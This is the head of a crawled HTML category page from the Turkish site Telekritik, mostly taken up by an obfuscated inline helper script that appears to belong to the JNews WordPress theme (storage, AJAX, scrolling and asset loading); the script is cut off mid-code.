

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://telekritik.com/category/genel
body_size: 21948
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="tr"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="tr"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="tr"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://telekritik.com/xmlrpc.php" />
	<style>
	.jeg_mobile_logo img {max-height: 60px!important;  }
		.site-title { width: 260px!important;}
	</style>
    <title>Genel &#8211; Telekritik</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var _0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof 